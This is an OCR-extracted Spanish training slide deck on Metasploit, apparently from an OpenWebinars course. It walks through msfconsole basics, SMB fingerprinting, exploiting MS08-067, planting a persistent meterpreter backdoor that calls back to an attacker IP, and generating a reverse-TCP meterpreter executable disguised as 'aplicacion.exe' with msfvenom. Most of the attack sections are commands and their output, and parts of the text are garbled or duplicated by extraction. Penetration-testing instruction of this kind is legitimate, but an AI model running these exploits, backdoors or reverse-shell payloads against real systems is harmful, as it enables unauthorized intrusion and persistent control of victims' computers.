# Metasploit 100%



**Cw** OpenWebinars



## ÍNDICE

- Repaso de la funcionalidad de la herramienta.
- Uso en diferentes fases del hacking.
- Atacando windows.
- Atacando linux.
- Reto: Uso de metasploit contra un objetivo

 $\sim$ 



## Repaso de la funcionalidad de la herramienta:

- Dentro de Kali, podemos buscar y abrir la herramienta como Metasploit, que estará seguramente en la sección de "Herramientas de explotación".
- La segunda opción es simplemente dentro de nuestro terminal de linux escribir el comando "msfconsole" Dentro de Kali, podemos buscar y abrir la herramienta como Metasploit, que estará seguramente en la sección de "Herramientas de explotación".
- La segunda opción es simplemente dentro de nuestro terminal de linux escribir el comando "msfconsole".



Displays advanced options for one or more modules Move back from the current context Display an awesome metasploit banner Change the current working directory Communicate with a host Edit the current module with \$VISUAL or \$EDITOR Gets the value of a context-specific variable Gets the value of a global variable Grep the output of another command Displays information about one or more modules Drop into irb scripting mode

 $\alpha$ 

- - -

Displays and manages jobs

Load a framework plugin

Searches for and loads modules from a path Save commands entered since start to a file Displays global options or for one or more modules

- **Exploit**: Su nombre viene de "Explotar", "Explotación", etc. Existen una serie de vulnerabilidades que como puntos débiles que son, si los forzamos y sabemos desarrollar conseguiremos vulnerar y por tanto tener acceso a sus recursos, datos, poder controlarlos, incluso destruirlos, etc.
- **Payload**: Es este software o código, que nos ayuda a aprovecharnos de las debilidades del sistema una vez que ya lo hemos vulnerado. Utilizando el ejemplo anterior, una vez que ya hemos accedido al fortín a través de la ventana abierta, el Payload será quien nos ayude aprovechar la oportunidad que se nos presenta. Un payload nos ayudará a abrir las puertas que nos encontramos dentro de esta nueva habitación, otro nos ayudará a conseguir datos valiosos, otro a abrir otras ventanas para tener mas accesos, etc.



## Show exploits



 $\sim$ 

● Metasploit nos devolverá todos los exploits que tiene en su base de datos y podemos utilizar. Vienen ordenados de tal manera que por columnas podemos ver en primer lugar el nombre y clase del "exploit" y a lo que vulnera.







## Show options



 $\sim$ 

- wins):
- on
- 
- address
- port

### • set RHOST 192.160.1.0

### ● set RPORT 69:

 $msf$  exploit( $ms04$  045 wins) > set RHOST 192.168.1.0  $RHOST \implies 192.168.1.0$  $msf$  exploit( $ms04$   $045$  wins) > set RPORT 69  $RPORT \implies 69$  $msf$  exploit( $ms04$   $045$  wins) > show options Module options (exploit/windows/wins/ms04 045 wins): Current Setting Required Description Name RH0ST 192.168.1.0 yes The target address RPORT 69 The target port yes

 $\sim$ 

## Show payloads:

### msf exploit(ms04 045 wins) > show payloads

Compatible Payloads



 $\alpha$ 

Description -----------Custom Payload Generic x86 Debug Trap Generic Command Shell, Bind TCP Inline Generic Command Shell, Reverse TCP Inline Generic x86 Tight Loop Windows Execute net user /ADD Reflective DLL Injection, Hidden Bind Ipkr Reflective DLL Injection, Hidden Bind TCP Reflective DLL Injection, Bind IPv6 TCP St Reflective DLL Injection, Bind IPv6 TCP St Reflective DLL Injection, Bind TCP Stager Reflective DLL Injection, Bind TCP Stager Reflective DLL Injection, Bind TCP Stager Reflective DLL Injection, Bind TCP Stager



erse\_winhttp

lly launch VNC viewer if present he Metasploit Courtesy shell ique (Accepted: '', seh, thread, Listener hostname listener port host to use for the VNC proxy port to use for the VNC proxy lewer in view mode

 $\sim$ 

## Uso en diferentes fases del hacking:

- Fingerprinting.
- Acceso.
- Persistencia.

 $\mathsf{C}\mathsf{W}$ 

## Fingerprinting:

- La huella digital del sistema operativo es el proceso de determinar el sistema operativo que ejecuta un host. El protocolo SMB utiliza el puerto 445 para proporcionar acceso compartido a archivos, impresoras, puertos seriales y comunicaciones misceláneas entre nodos en una red. La mayoría del uso de SMB involucra computadoras que ejecutan Microsoft Windows. Para verificar si el puerto 445 está abierto.
	- use auxiliary/scanner/portscan/syn
	- set RHOSTS 192.168.1.5
	- set PORTS 445
	- run

### msf auxiliary /smb\_version > run

● 192.168.1.5:445 is running Windows XP Service Pack 2

- Scanned 1 of 1 hosts (100% complete)
- Auxiliary module execution completed



(domain:MYDOMAIN)

## Acceso:

- Explotar MS08-067 con MSF.
- La explotación de esta vulnerabilidad es un clásico en lo referente a realizar demostraciones o prácticas sobre la diversidad de funcionalidades que proporciona Metasploit Framework. Del mismo modo, no es lejano o ausente el hecho de que este tipo de fallas sean encontradas aún en escenarios reales.
- Se busca el módulo, se define su utilización y luego se listan sus opciones.
	- search ms08\_067\_check
	- use auxiliary/scanner/smb/ms08\_067\_check
	- show options

- Se define la opción RHOSTS con la dirección IP el objetivo de evaluación, para luego ejecutar el módulo auxiliar. Los resultados obtenidos indican que el objetivo es vulnerable.
	- set RHOSTS 192.168.0.18
	- run
- Identificada y "verificada" la vulnerabilidad es momento de explotarla. Para esto utilizará el módulo de explotación "m s08\_067\_netapi" incluido en Metasploit Framework. Se procede a buscar, definir su utilización y mostrar las opciones del módulo de explotación pertinente.
	- search ms08\_067\_netapi
	- use exploit/windows/smb/ms08\_067\_netapi
	- show options

Adicionalmente se requiere definir un "payload" o carga a ser utilizada por el exploit. En esta oportunidad se utilizará el payload "windows/vncinject/bind\_tcp", l cual escuchará o atenderá por una conexión, inyectando un DLL VNC mediante un cargador por etapas.

### • set RHOST 192.168.0.18

● run

- 
- 
- 
- 

## Persistencia:

### ¿Que es Backdoor?

- Se le domina como puerta trasera, cabe decir que se ejecuta un "Script" remoto a la máquina de la víctima con conexión puente al ordenador del atacante, para dejar al sistema vulnerado en escucha siempre.
- El Blackdoor persistente es compatible con todas las versiones de Windows.
- Entonces lo que haremos será ejecutar el comando persistente por default. *meterpreter > run persistence*
- Al ejecutar el comando run persistente estas dejando todo por default, por ejemplo:
	- El puerto: 444
	- Ip: 192.168.1.35
	- Script Upload directorio donde se alojará el Script vbs, que se ejecutará al momento que inicie el sistema de la víctima.
	- Run persistence -U -i 5 -p 4444 -r 192.168.1.35



- U>> ejecuta automáticamente el usuario comprometido y establece logs.
- i>> segundos de conexión para establecer.
- p>> puerto de escucha.
- r>> IP de la máquina del atacante a añadir.



## Atacando windows:

● Para realizar este ataque utilizaremos la herramienta Msfvenom. Esta herramienta permite crear un exploit para poder ejecutar una conexión reversa entre la víctima y el atacante. Cabe destacar que actualmente muchos antivirus detectan exploits encodeados con Msfvenom, sin embargo en esta oportunidad nos centraremos solo en el funcionamiento en concreto de Metasploit, en otra instancia veremos cómo bypasear un Antivirus para conseguir una shell reversa.

root@kali:~# msfvenom Error: No options MsfVenom - a Metasploit standalone payload generator. Also a replacement for msfpayload and msfencode. Usage: /usr/bin/msfvenom [options] <var=val> Example: /usr/bin/msfvenom -p windows/meterpreter/reverse\_tcp LHOST=<IP> -f exe -o payload.exe

```
root@kali:~# msfvenom -p windows/meterpreter/reverse_tcp LH0ST=192.168.1.38 -f e
xe -o aplicacion.exe
\vert [-] No platform was selected, choosing Msf::Module::Platform::Windows from the p
ayload
\lfloor \cdot \rfloor No arch selected, selecting arch: x86 from the payload
No encoder or badchars specified, outputting raw payload
Payload size: 341 bytes
Final size of exe file: 73802 bytes
Saved as: aplicacion.exe
|root@kali:~+#
```
